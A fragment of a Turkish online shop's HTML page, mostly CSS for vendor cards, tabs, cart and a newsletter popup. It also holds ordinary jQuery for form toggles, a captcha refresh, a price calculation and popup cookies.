.nav.nav-tabs .nav-link:focus {
 color:#c96;
 border-color:transparent
}
.nav.nav-tabs .nav-item+.nav-item {
 margin-left:.1rem
}
.nav.nav-tabs .nav-item.show .nav-link,
.nav.nav-tabs .nav-item .nav-link.active {
 color:#c96;
 border-color:#d7d7d7;
 border-bottom-color:transparent
}
.nav.nav-tabs.nav-tabs-bg .nav-link:not(.active) {
 border-color:#ebebeb  #ebebeb #d7d7d7 #ebebeb;
 background-color:#fafafa
}
.nav.nav-tabs.justify-content-center {
 border-bottom-left-radius:.3rem;
 border-bottom-right-radius:.3rem
}
.tab-content-border {
 border:.1rem solid #d7d7d7;
 border-radius:.3rem;
 border-top-left-radius:0;
 border-top-width:0
}
.justify-content-center+.tab-content-border {
 border-top-left-radius:.3rem
}
.tab-pane {
 padding:1.4rem 2.2rem
}
.tab-pane p:last-child {
 margin-bottom:0
}
.nav.nav-pills .nav-link {
 color:#777;
 font-weight:400;
 font-size:1.4rem;
 line-height:1.5;
 letter-spacing:-.01em;
 padding:.45rem 1rem;
 border-radius:0;
 text-align:center;
 text-transform:uppercase;
 border:none;
 border-bottom:.1rem solid transparent;
 background-color:transparent;
 transition:all .35s ease
}
.nav.nav-pills .nav-link:hover,
.nav.nav-pills .nav-link:focus {
 color:#c96
}
.nav.nav-pills .nav-link:focus {
 outline:none !important
}
.nav.nav-pills .nav-item+.nav-item {
 margin-left:1rem
}
.nav.nav-pills .nav-item.show .nav-link,
.nav.nav-pills .nav-item .nav-link.active {
 color:#c96;
 border-color:#d7d7d7;
 border-bottom-color:#c96
}
.nav-pills+.tab-content .tab-pane {
 padding:1.4rem 0
}
.nav-pills+.tab-content .tab-pane p:last-child {
 margin-bottom:0
}
.tabs-vertical {
 display:flex;
 align-items:flex-start;
 align-items:stretch
}
.tabs-vertical .tab-content-border {
 border-top-width:.1rem;
 border-left-width:0;
 border-bottom-left-radius:0
}
.tabs-vertical .nav {
 flex-shrink:0
}
.tabs-vertical .nav .nav-link {
 min-width:100px
}
.tabs-vertical .nav.nav-tabs {
 border-bottom-width:0;
 border-right-width:.1rem
}
.tabs-vertical .nav.nav-tabs .nav-link {
 border-top-left-radius:.3rem;
 border-top-right-radius:0;
 border-bottom-left-radius:.3rem
}
.tabs-vertical .nav.nav-tabs .nav-item {
 margin-bottom:0;
 margin-right:-1px
}
.tabs-vertical .nav.nav-tabs .nav-item+.nav-item {
 margin-left:0;
 margin-top:1px
}
.tabs-vertical .nav.nav-tabs .nav-item.show .nav-link,
.tabs-vertical .nav.nav-tabs .nav-item .nav-link.active {
 border-color:#d7d7d7;
 border-right-color:transparent
}
.tabs-vertical .nav.nav-tabs.nav-tabs-bg .nav-link:not(.active) {
 border-color:#ebebeb  #d7d7d7 #ebebeb  #ebebeb;
 background-color:#fafafa
}
.tab-content.tab-content-carousel>.tab-pane {
 display:block;
 visibility:hidden;
 height:0 !important
}
.tab-content.tab-content-carousel>.tab-pane:not(.active) {
 overflow:hidden !important
}
.tab-content.tab-content-carousel>.active {
 height:auto !important;
 visibility:visible
}
.nav.nav-border-anim .nav-link {
 position:relative;
 border-bottom:none
}
.nav.nav-border-anim .nav-link:before {
 content:'';
 display:block;
 position:absolute;
 left:0;
 bottom:0;
 width:100%;
 height:.1rem;
 background-color:#c96;
 transform-origin:right center;
 transform:scale(0, 1);
 transition:transform .3s ease
}
.form-tab .nav.nav-border-anim .nav-link:before {
 height:.2rem
}
.store {
  position: relative;
  border-radius: 0.5rem;
  overflow: hidden;
  margin-top: 10px;
}
.store .ratings-container {
  font-size: 1.3rem;
  margin-bottom: 0.5rem;
}
.store .store-banner img {
  height: 100%;
  width: 100%;
}

.store-content {
  position: absolute;
}

.store-title {
  display: flex;
  align-items: center;
  margin-bottom: 1.9rem;
  color: #fff;
}
.store-title a {
  display: inline-block;
  text-transform: capitalize;
  font-size: 2rem;
  line-height: 1;
  color: inherit;
  text-shadow: rgba(0, 0, 0, 0.8) 0 1px 0;
  font-weight: 600;
  letter-spacing: -0.025em;
  font-size: 15px !important;
  padding: 0px !important;
  margin: 0px !important;
}

.featured-label {
  background: #fe2424;
  color: #fff;
  text-transform: uppercase;
  font-size: 1rem;
  font-weight: 600;
  padding: 0.2rem 1rem;
  box-shadow: 0px 0px 25px -5px #afafaf;
  border-radius: 0.3rem;
  margin-left: 1.4rem;
  display: inline-block;
}

.seller-info-list {
  margin: 0;
  padding-left: 1.6em;
}
.seller-info-list .store-address, .seller-info-list .store-phone {
  font-size: 1.4rem;
}
.seller-info-list > * {
  line-height: 1.6;
  letter-spacing: -0.025em;
  margin-bottom: 0.8rem;
  color: #fff;
  opacity: 0.8;
}
.seller-info-list > * a {
  color: inherit;
}
.seller-info-list > * i {
  margin-left: -2.2rem;
  margin-right: 0.3rem;
  vertical-align: middle;
  font-size: 1.5rem;
  line-height: 0;
}
.seller-info-list .store-phone:hover, .seller-info-list .store-email:hover {
  color: #f93;
}

.store-address {
  font-size: 1.3rem;
  color: #fff;
  opacity: 0.8;
  line-height: 1.8;
}

.store-rating, .store-open {
  color: #fff;
  opacity: 0.8;
}

.store-footer {
  position: relative;
  padding: 2.3rem 2rem;
}

.btn.btn-icon-right.btn-visit i {
  font-size: 2rem;
  margin-left: 0.4rem;
  margin-bottom: 0.4rem;
}

.seller-brand {
  border-radius: 50%;
  background-color: #ff9742;
  width: 8rem;
  height: 8rem;
}
.seller-brand img {
  border-radius: 50%;
  transition: transform 0.3s;
}

.vendor-brand {
  max-width: 15rem;
  margin: 0 auto;
  text-align: center;
}
.vendor-brand .brand {
  border: 1px solid #eee;
  border-radius: 50%;
  overflow: hidden;
  margin-bottom: 2.2rem;
  transition: box-shadow 0.3s;
}
.vendor-brand .vendor-name {
  font-size: 1.4rem;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 0;
  transition: color 0.3s;
}
.vendor-brand .vendor-name:hover {
  color: #336699;
}
.vendor-brand:hover .brand {
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.12);
}

.store-grid {
  box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
}
.store-grid .store-banner img {
  min-height: 19.4rem;
}
.store-grid .store-content {
  top: 2.5rem;
  left: 3rem;
  max-width: 19.2rem;
}
.store-grid .seller-brand {
  right: 1.9rem;
  top: -58%;
}
.store-grid:hover .seller-brand img {
  transform: translateY(-1rem);
}
.store-grid .store-title:hover {
  color: #336699;
}

.store-list {
  display: flex;
  border: 1px solid #eee;
}
.store-list .store-header {
  flex: 0 0 40rem;
  max-width: 40rem;
}
.store-list .store-header a {
  display: block;
  height: 100%;
}
.store-list .store-banner {
  height: 100%;
}
.store-list .store-content {
  position: relative;
}
.store-list .featured-label {
  position: absolute;
  top: 1.5rem;
  left: 1.5rem;
  margin-left: 0;
}
.store-list .store-content {
  display: flex;
  align-items: center;
  padding: 2rem 2rem 2rem 6rem;
}
.store-list .store-title {
  color: #333;
}
.store-list .store-title a {
  text-shadow: none;
}
.store-list .ratings-container {
  margin-bottom: 0.3rem;
}
.store-list .store-address {
  color: #666;
  opacity: 1;
  margin-bottom: 0.9rem;
}
.store-list .seller-brand {
  top: 50%;
  left: 0;
  transform: translate(-50%, -50%);
}
.store-list:hover .seller-brand img {
  transform: translateX(-1rem);
}

.store-grid .seller-brand,
.store-list .seller-brand {
  position: absolute;
}
.store-grid .seller-brand img,
.store-list .seller-brand img {
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  max-width: calc(100% + 2px);
  margin: -1px;
  box-shadow: 0px 0px 0px 1px #eee;
}

.store.store-banner .store-media img {
  min-height: 44rem;
  width: 100%;
}
.store.store-banner .store-content {
  top: 0;
  left: 0;
  max-width: 34.5rem;
  padding: 5rem 4rem 5rem 5rem;
  background-color: rgba(37, 38, 42, 0.9);
  height: 100%;
}
.store.store-banner .seller-brand {
  margin-bottom: 2.3rem;
}
.store.store-banner .store-title {
  margin-bottom: 1.6rem;
  font-size: 2rem;
  letter-spacing: -0.025em;
}
.store.store-banner .social-icon {
  margin-right: 0.5rem;
  color: #fff;
  border-color: #ccc;
  opacity: 0.8;
}

.store-wcmp .store-content {
  left: 0;
  right: 0;
  bottom: 0;
  height: 30%;
  background-color: #20212491;
  display: flex;
  padding: 10px;
  width: 100% !important;
}
.store-wcmp .seller-brand {
  flex: 0 0 8rem;
  max-width: 8rem;
  margin-right: 2.2rem;
}
.store-wcmp .seller-date {
  /*! flex: 0 0 calc(100% - 10rem); */
  /*! max-width: calc(100% - 10rem); */
}
.store-wcmp .store-title {
  margin: 0.4rem 0 1.1rem;
  /*! margin-top: 15%; */
}
.store-wcmp .store-title a {
  font-size: 1.8rem;
}
.store-wcmp .store-title a:hover {
  text-decoration: underline;
}
.store-wcmp .seller-info-list {
  margin: 0;
  padding: 0px !important;
}
.store-wcmp .seller-info-list li {
  display: flex;
  margin-bottom: 0;
  letter-spacing: 0;
  opacity: 0.7;
}
.store-wcmp .seller-info-list li p {
  margin-bottom: 0;
  line-height: 2;
}
.store-wcmp .seller-info-list .store-address p {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.store-wcmp .seller-info-list .store-rating p {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.store-wcmp .seller-info-list i {
  margin-top: 1.3rem;
  margin-right: 0.8rem;
  font-size: 1.4rem;
}
.store-wcmp .ratings-container {
  margin-top: 0.5rem;
  margin-bottom: 0;
}

.store-wcmp-banner .store-media img {
  width: 100%;
}
.store-wcmp-banner .store-content {
  left: 0;
  right: 0;
  bottom: 0;
  min-height: 40%;
  padding: 2rem;
  background: rgba(0, 0, 0, 0.6);
}
.store-wcmp-banner .seller-brand {
  margin: -7rem auto 2rem auto;
}
.store-wcmp-banner .social-icons {
  position: absolute;
  right: 2rem;
  top: -5rem;
}
.store-wcmp-banner .store-title {
  margin-bottom: 1rem;
  font-size: 2rem;
  justify-content: center;
}
.store-wcmp-banner .seller-info-list {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
  padding-left: 0;
}
.store-wcmp-banner .seller-info-list > * {
  margin: 0 0.6rem;
  opacity: 0.6;
  text-align: center;
}
.store-wcmp-banner .seller-info-list > * i {
  margin-right: 0.4rem;
  margin-left: 0;
}

.store-wcmp-banner .seller-brand,
.store-wcfm-banner .seller-brand {
  width: 10rem;
  height: 10rem;
}
.store-wcmp-banner .seller-brand img,
.store-wcfm-banner .seller-brand img {
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  max-width: calc(100% + 2px);
  margin: -1px;
}
.store-wcmp-banner .social-icon:not(:last-child),
.store-wcfm-banner .social-icon:not(:last-child) {
  margin-right: 0.5rem;
}
.store-wcmp-banner .social-icon,
.store-wcfm-banner .social-icon {
  border-radius: 0.3rem;
}

.store-wcfm-banner .store-content {
  left: 0;
  bottom: 0;
  width: 100%;
  background: rgba(34, 34, 34, 0.8);
  display: flex;
  align-items: center;
  min-height: 16rem;
  padding: 2.3rem 3rem 2.6rem;
}
.store-wcfm-banner .store-content-left {
  display: flex;
}
.store-wcfm-banner .personal-info {
  margin-right: 4rem;
}
.store-wcfm-banner .seller-brand {
  margin: -7.2rem 0 2rem;
}
.store-wcfm-banner .ratings-container {
  justify-content: center;
  font-size: 1.2rem;
}
.store-wcfm-banner .ratings-full {
  margin: 0;
}
.store-wcfm-banner .store-title {
  margin-bottom: 0.9rem;
  font-size: 2rem;
  font-weight: 600;
}
.store-wcfm-banner .seller-info-list {
  padding-left: 2.4rem;
}
.store-wcfm-banner .seller-info-list li {
  margin-bottom: 0.4rem;
  letter-spacing: 0;
}
.store-wcfm-banner .seller-info-list li i {
  margin: 0 0.4rem 0 -2.4rem;
  font-size: 1.4rem;
}
.store-wcfm-banner .store-content-right {
  display: flex;
  flex-direction: column;
  align-items: flex-end;
}
.store-wcfm-banner .btn-inquiry {
  margin-bottom: 3rem;
}

.btn-inquiry,
.btn-visit:not(.btn-link) {
  padding: 0.8em 1.6em;
  font-size: 1.3rem;
  background-color: #eee;
  border-color: #eee;
  color: #333;
  margin-right: 0.6rem;
}
.btn-inquiry:hover, .btn-inquiry:active, .btn-inquiry:focus,
.btn-visit:not(.btn-link):hover,
.btn-visit:not(.btn-link):active,
.btn-visit:not(.btn-link):focus {
  background-color: #333;
  border-color: #333;
  color: #fff;
}

.vendor-toolbox .vendor-search-toggle {
  margin-right: 1.5rem;
  padding: 0.73em 0.9em 0.86em;
  font-weight: 700;
}
.vendor-toolbox .vendor-search-toggle i {
  margin: 0 0.8rem 0 0;
  font-size: 1.5rem;
  font-weight: 600;
}
.vendor-toolbox .toolbox-left label {
  font-weight: 400;
  color: #333;
}
.vendor-toolbox .toolbox-layout {
  margin-left: 1.5rem;
}
.vendor-toolbox .btn-layout {
  color: #ccc;
}
.vendor-toolbox .btn-layout.icon-mode-list i {
  font-size: 2rem;
}

.vendor-search-wrapper {
  display: none;
  padding: 2rem;
  border-radius: 5px;
  box-shadow: 0px 8px 20px rgba(0, 0, 0, 0.08);
  margin-top: 3.2rem;
}
.vendor-search-wrapper .vendor-search-form {
  display: flex;
}
.vendor-search-wrapper input {
  min-height: 3.8rem;
  height: 3.8rem;
  color: #777;
  border-radius: 0.3rem;
}
.vendor-search-wrapper input:focus {
  border-color: #8080809e;
}
.vendor-search-wrapper .btn {
  padding: 0.7em 1.65em;
}

.vendor-product-title {
  font-size: 1.4rem;
  font-weight: 600;
  padding: 1.9rem 1.5rem;
  border: 1px solid #eee;
  border-radius: 0.3rem;
}
.vendor-product-title a {
  color: #333;
}
.vendor-product-title a:hover {
  color: #336699;
}

.vendor-map {
  border: 1px solid #eee;
}

.google-map {
  height: 35rem;
  background-color: #98c3e5;
}

@media (max-width: 991px) {
.store-wcmp {
    height: 100%;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
  }
  .store-wcmp .store-content {
    display: block;
    position: relative;
    background: #fff;
  }
  .store-wcmp .seller-brand {
    margin-bottom: 2rem;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
  }
  .store-wcmp .seller-brand img {
    width: calc(100% + 2px);
    height: calc(100% + 2px);
    max-width: calc(100% + 2px);
    margin: -1px;
    border: 1px solid #eee;
  }
  .store-wcmp .seller-date {
    flex: auto;
    max-width: 100%;
  }
  .store-wcmp .store-title a {
    color: #336699;
    text-shadow: none;
  }
  .store-wcmp .store-address, .store-wcmp .store-rating {
    color: #333;
  }

  .store-wcfm-banner .store-content {
    display: block;
  }
  .store-wcfm-banner .store-content-right {
    align-items: flex-start;
    margin: 1rem 0 0 14rem;
  }
  .store-wcfm-banner .store-content-right .btn {
    margin-bottom: 1.5rem;
  }
}
@media (max-width: 767px) {
  .toolbox.vendor-toolbox {
    display: block;
  }

  .store-list .store-header {
    flex: 0 0 30rem;
    max-width: 30rem;
  }

  .store.store-banner .store-content {
    background: none;
    padding-left: 2rem;
    padding-right: 2rem;
    max-width: 27rem;
  }

  .store-wcmp-banner .social-icons {
    display: flex;
    justify-content: center;
    position: relative;
    top: auto;
    right: auto;
    margin-top: 1rem;
  }
}
@media (max-width: 575px) {
  .store-list {
    display: block;
  }
  .store-list .store-header {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .store-list .store-content {
    padding-left: 2rem;
  }
  .store-list .seller-brand {
    left: auto;
    transform: none;
    right: 2rem;
    top: -27%;
  }

  .store-wcfm-banner .store-content-left {
    display: block;
    text-align: center;
  }
  .store-wcfm-banner .personal-info {
    margin-right: 0;
  }
  .store-wcfm-banner .seller-brand {
    margin-right: auto;
    margin-left: auto;
  }
  .store-wcfm-banner .store-title {
    justify-content: center;
  }
  .store-wcfm-banner .store-content-right {
    align-items: center;
    margin-left: 0;
  }
}
@media (max-width: 479px) {
  .store-list .seller-brand {
    top: -22%;
    width: 7rem;
    height: 7rem;
  }
}


.entry-meta {
 background: #898585;
padding: 10px;
color: white;
  }
 .review {
  padding: 20px;
  }

textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, .form-control, select {
    border-radius: 3px;
    background-color: #f7f5f5;
    border: none;
    color: #3d3d3d;
    padding: 9px;
    font-size: 12px;
    font-size: 13px;
    box-shadow: none !important;
    transition: all 0.3s ease;
    margin-top: 5px;
    margin-bottom: 10px;
}
 .page-content {
 width: 85.4%;
margin: auto;
 border: 0px solid #fffdfd !important;
 background: white;
 padding: 20px;
 border-radius: 4px;
  }
  label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 0px;
    font-weight: 500;
}
.close {
    float: right;
    font-size: 21px;
    font-weight: 400;
    line-height: 1;
    color: #000;
 
  
}
h6 {
   
    font-weight: 500;
    font-size: 15px;
    background: #ff0080 !important !important;
    color: white !important;
    padding: 5px;
}

.container-megamenu.vertical .vertical-wrapper ul.megamenu > li.with-sub-menu > a .fa-angle-right {
    display: block !important;
    line-height: 30px;
}
.alert i {
    position: absolute;
    top: -7px;
    left: 1px;
    bottom: 0;
    text-align: center;
    /*! width: 60px; */
    font-size: 33px;
    -webkit-animation: alert-icon-anim 1s;
    background: none;
    -ms-animation: alert-icon-anim 1s;
    -o-animation: alert-icon-anim 1s;
    animation: alert-icon-anim 1s;
    text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.15);
    /*! margin-right: 10px !important; */
    position: relative;
}
.btn-primary {
    color: #fff;
    background-color: #fe2424;
    border-color: white !important;
}
.input-group-prepend .btn, .input-group-append .btn {
    position: relative;
    z-index: 2;
    height: 38px;
    top: 3px;
}
.table-shopping-cart .price {
    font-weight: bold;
    margin-right: 5px;
    display: block;
    font-weight: 500;
    font-size: 22px;
    font-family: Inter;
    font-size: 1.1rem;
    color: #a3a3a3;
    font-family: 'Poppins', sans-serif;
}
small, .small {
    font-size: 90%;
    font-weight: 400;
}
.text-danger {
    color: #fa3434 !important;
    background: white;
    font-weight: bold;
    font-size: 13px;
}
.table-shopping-cart .price {
    font-weight: bold;
    margin-right: 5px;
    display: block;
    font-weight: 500;
    font-size: 22px;
    font-family: Inter;
    font-size: 1.1rem;
    color: #a3a3a3;
    text-align: center;
}
.table-shopping-cart.table td, .table-shopping-cart.table th {
    padding-left: 1.25rem;
    padding-right: 1.25rem;
    padding-top: 33px;
    vertical-align: middle;
}
@media screen and (max-device-width: 480px) and (orientation: portrait){
.table-shopping-cart.table th {
    max-width: 25% !important;
    float: left;
    padding: 5px !important;
    width: 20% !important;
    font-size: 10px !important;
}
.table-shopping-cart.table td, .table-shopping-cart.table th {
    padding-left: 10px;
    padding-right: 10px;
}

.urunduzen {
width: 50% !important;
float: left !important;
}

.urunduzenx {
width: 50% !important;
float: left !important;
}


.lib-two-img .img-1, .product-item-container .second_img .img-1, .best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-1, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img .img-1 {
    opacity: 1;
    position: relative;
    transition: all 0.5s ease-in-out;
    width: 177px !important;
    height: 177px !important;
    max-height: 177px !important;
}


.products-list .product-grid .product-item-container .right-block .button-group {

    font-size: 14px !important;
    position: relative;
    /*! bottom: -28px !important; */
    visibility: visible !important;
    -webkit-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important;
    transition: all 0.3s ease-in-out 0s;
    background-color: #fff0;
    /*! margin-top: -30px !important; */
    padding-bottom: 25px !important;

}



.stories.carousel .story > .item-link > .item-preview {
    display: block;
    box-sizing: border-box;
    font-size: 0;
    max-height: 80px !important;
    height: 80px !important;
    overflow: auto;
    transition: transform .2s;
    width: 80px !important;
    margin-right: 5px !important;
}

.typeheader-1 .header-middle{
padding: 0px !important;
}



}
.fade:not(.show) {
    opacity: 1 !important;
}
.urunduzen {
width: 25%;
float: left;
}
.urunduzenx {
width: 20%;
float: left;
}
.back-to-top {
    cursor: pointer;
    z-index: 1000;
    background-color: #777;
    width: 43px;
    bottom: 74px  !important;
    right: 10px;
    height: 43px;
    line-height: 43px;
    overflow: hidden;
    position: fixed;
    display: block;
    text-align: center;
    border-radius: 3px;
    opacity: 1;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.stories.snapgram .story.seen {
    opacity: 1 !important;
}
		
.container-megamenu.vertical ul.megamenu > li > a strong {
    font-weight: 600 !important;
}
.common-home .container-megamenu.vertical .vertical-wrapper ul.megamenu > li.with-sub-menu > a > b.fa {
    margin-top: -2px !important;
}

.rating span.fa-stack .fa-star-o::before, .ratings span.fa-stack .fa-star-o::before {
    content: "\f005";
    color: #f9ca60 !important;
}
.typefooter-24 .box-contact .menu li i {
    margin-right: 5px !important;
}

@media screen and (max-device-width: 480px) and (orientation: portrait){

.page-content {
    width: 92.4% !important;
    margin: auto;
    border: 0px solid #fffdfd !important;
    background: white;
}







}		


.button, .btn {
    padding: 9px 20px;
    background: #495057;
    color: #fff;
    border-radius: 3px;
    border: none;
        border-top-color: currentcolor;
        border-right-color: currentcolor;
        border-bottom-color: currentcolor;
        border-left-color: currentcolor;
    /*! background: #ff0080 !important !important; */
    /*! border-color: #ff0080 !important !important; */
    margin-top: 10px;
    /*! width: 100%; */
}	

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #ff0080 !important !important;
    border-color: #ff0080 !important !important;
}
</style>    <link rel="stylesheet" href="default/css/footer/footer24.css">
	
	
	
    <link rel="stylesheet" href="default/css/responsive.css">
    <script src="default/javascript/jquery/jquery-2.1.1.min.js"></script>
	<script src="default/javascript/bootstrap/js/bootstrap.min.js"></script>
	<script src="default/javascript/soconfig/js/libs.js"></script>
	<script src="default/javascript/soconfig/js/so.system.js"></script>
	<script src="default/javascript/soconfig/js/sticky-kit.js"></script>
	<script src="default/javascript/lazysizes/lazysizes.min.js"></script>
	<script src="default/js/jquery.nav.js"></script>
	<script src="default/js/so.custom.js"></script>
	<script src="default/js/custom.js"></script>
	<script src="default/js/common.js"></script>
	<script src="default/javascript/so_megamenu/so_megamenu.js"></script>
	<script src="default/javascript/so_home_slider/js/owl.carousel.js"></script>
	<script src="default/javascript/so_page_builder/js/section.js"></script>
	<script src="default/avascript/so_page_builder/js/modernizr.video.js"></script>
	<script src="default/javascript/so_page_builder/js/swfobject.js"></script>
	<script src="default/javascript/so_page_builder/js/video_background.js"></script>
	<script src="default/javascript/so_countdown/js/jquery.cookie.js"></script>
	<script src="default/javascript/so_searchpro/js/chosen.jquery.js"></script>
    <link href='https://fonts.googleapis.com/css?family=Muli:300,400,600,700&amp;display=swap' rel='stylesheet' type='text/css'>

   <style type="text/css">
      body, #wrapper{font-family: Muli !important;}
    </style>
<!-- Tema Alanı -->
	

<style>

#newsletter-popup{
  margin: 70px auto;
  padding:30px 40px 40px;
  background: #f5828a;
  border-radius: 5px;
  width: 50%;
  position: relative;
  transition: all 1s ease-in-out;
  min-height: 300px;
}

.-popup{
display:none !important;
}

.webgizle{
display:none !important;
}

.mobilgizle{
display:block !important;
}

@media screen and (max-device-width: 480px) and (orientation: portrait){
.altbar{
display:block !important;
}


.webgizle{
display:block !important;
}

.mobilgizle{
display:none !important;
}



}	

@media screen and (max-width: 1366px){
  #newsletter-popup{
    width: 100%;
  }
  .altbar{
display:block !important;
}
}

@media screen and (max-width: 992px){
  #newsletter-popup{
    width: 100%;
  }
  .altbar{
display:block !important;
}
}

.newsletter-overlay{
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: visible;
  opacity: 1;
  display: none;
  z-index: 999999999999;
}

#newsletter-popup h3{
  color: #fff;
  font-size: 24px;
  margin: 0 0 10px;
  
}

#newsletter-popup input[type="text"]{
    width: 100%;
    height: 36px;
    border: none;
    text-indent: 10px;
    font-size: 13px;
    border-bottom: 2px solid #faeaec;
    border-top: 2px solid #fff;
    padding: 0;
    color: #666;
    margin-bottom: 15px;
}

#newsletter-popup input[type="submit"]{
  background: #6EC5D9;
    border: none;
    border-bottom: 3px solid #57B8CE;
    color: #fff;
    text-align: center;
    display: block;
    padding: 0;
    line-height: 1.5;
    width: 100%;
    cursor: pointer;
    margin: 0;
    font-size: 21px;

}

#newsletter-popup .popup-close{
  color: #fff;
  height: 30px;
  width: 30px;
  position: absolute;
  top: 10px;
  right: 10px;
  text-align: center;
  text-decoration: none;
  line-height: 30px;

  font-weight: bold;
}
</style>
<script>
			$(function(){
				$(".yenile_buton").click(function(){
					$(".guvenlik_resmi").attr("src","default/captcha.php?d="+Math.random());
				});
			});
</script>
<script>
$(document).ready(function() {
		
		$('input[name="uyetip"]').on("change",function(){
			//alert($(this).prop("value"));
		if($(this).prop("value")=="1"){
			$("#kurumsal").show();
			$("#kurumsal2").show();
			$("#kurumsal3").show();
			$("#bireysel").hide();
		}
		else{
			$("#kurumsal").hide();
			$("#kurumsal2").hide();
			$("#kurumsal3").hide();
			$("#bireysel").show();
		}
	});	
	
	
	$('input[name="yeniletip"]').on("change",function(){
			//alert($(this).prop("value"));
		if($(this).prop("value")=="1"){
			$("#kurumsal").show();
			$("#kurumsal2").show();
			$("#kurumsal3").show();
			$("#bireysel").hide();
		}
		else{
			$("#kurumsal").hide();
			$("#kurumsal2").hide();
			$("#kurumsal3").hide();
			$("#bireysel").show();
		}
	});	
	
	
		$('input[name="sifretip"]').on("change",function(){
			//alert($(this).prop("value"));
		if($(this).prop("value")=="1"){
			$("#sifre1").show();
		}
		else{
			$("#sifre1").hide();

		}
	});	
	
	
	
		$('input[name="faturatip"]').on("change",function(){
			//alert($(this).prop("value"));
		if($(this).prop("value")=="1"){
			$("#faturaadres").show();
			$("#faturail").show();
			$("#faturailce").show();
		}
		else{
			$("#faturaadres").hide();
			$("#faturail").hide();
			$("#faturailce").hide();
		}
	});	
	
	

    
		$('#adresgeldi').on('change', function() {			
        $("#uyeadresal").val($(this).children("option:selected").attr("data-adres"));		
        $("#adresilce").val($(this).children("option:selected").attr("data-ilce"));
        $("#adresil").val($(this).children("option:selected").attr("data-il"));

        		 
			
		});	
       




    });	
		
		
	function detayfiyathesapla(obj){
		var detayfiyat=parseFloat($("#detayfiyat").attr("data-price"));
		$(".varyantselect option:selected").each(function(){
			detayfiyat+=parseFloat($(this).attr("data-price"));
		});
		$("input[type=radio]:checked").each(function(){
			detayfiyat+=parseFloat($(this).attr("data-price"));
		});
		detayfiyat*=parseInt($(".adetsayisi").val());
		$("#sonfiyat").html(detayfiyat.toFixed(2)+" TL");
		
	}
	

    function printDiv(divName) {
        var printContents = document.getElementById(divName).innerHTML;
        var originalContents = document.body.innerHTML;
        document.body.innerHTML = printContents;
        window.print();
        document.body.innerHTML = originalContents;
    }        

	   
	var delay = 1000; //in milleseconds

jQuery(document).ready(function($){
  setTimeout(function(){ showNewsletterPopup(); }, delay);
  
  $('.popup-close').click(function(){
      $('.newsletter-overlay').hide();
      
      //when closed create a cookie to prevent popup to show again on refresh
      setCookie('newsletter-popup', 'popped', 30);
  });
});

function showNewsletterPopup(){
  if( getCookie('newsletter-popup') == ""){
     $('.newsletter-overlay').show();
     setCookie('newsletter-popup', 'popped', 30);
  }
  else{
    console.log("Newsletter popup blocked.");
  }
}


function setCookie(cname,cvalue,exdays)
{
    var d = new Date();
    d.setTime(d.getTime()+(exdays*24*60*60*1000));
    var expires = "expires="+d.toGMTString();
    document.cookie = cname+"="+cvalue+"; "+expires+"; path=/";
}

function getCookie(cname)
{
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) 
    {
        var c = jQuery.trim(ca[i]);
        if (c.indexOf(name)==0) return c.substring(name.length,c.length);
    }
    return "";
}
</script>
  <link href="default/lightbox/css/lightbox.css" rel="stylesheet" media="screen" />
   <script src="default/lightbox/js/lightbox.js" type="text/javascript"></script>
	   <div  class="newsletter-overlay">

  <div id="newsletter-popup" style="background:none !important;">
    <a href="#" class="popup-close">X</a>
      <div class="row justify-content-center">
            <div class="col-12">
              <a href="www.google.com"><img style="box-shadow: 2px 2px 16px white;width: 100%;height: 100%;" src="resimler/temaayarlari/7678ec97432d4b4048c537d98ace1092r.jpg"></a></img>
                      
                  
                
            </div>
        </div>
  </div>
</div>

		   <link href="boss/assets/toastr/toastr.css" rel="stylesheet"/>
           <script src="boss/assets/toastr/toastr.min.js"></script>
                    <!-- Tema Alanı -->
	

	
                 




</head>
 <body class="common-home ltr layout-24">
 
 
<div >
		
		<a href="http://oziyshop.com/"><img   style="width: 100%;" src="resimler/temaayarlari/ada6c0e11c4c3931e25721a015952d8e.jpeg" alt="banner"></img></a>
	
		</div>

 
    <div id="wrapper" class="wrapper-full banners-effect-10">
      <div class="so-pre-loader no-pre-loader">
        <div class="so-loader-line" id="line-load"></div>
      </div>
      <header id="header" class=" variant typeheader-24">
        <div class="header-top hidden-compact">
          <div class="container">
            <div class="row">
              <div class="header-top-left col-lg-6 hidden-md hidden-xs hidden-sm">
                <div class="hidden-md hidden-sm hidden-xs welcome-msg">
                 0                </div>
              </div>
              <div class="header-top-right collapsed-block col-lg-6 col-md-12 col-sm-12 col-xs-12">
               
                <ul class="top-link list-inline">
                 
                	
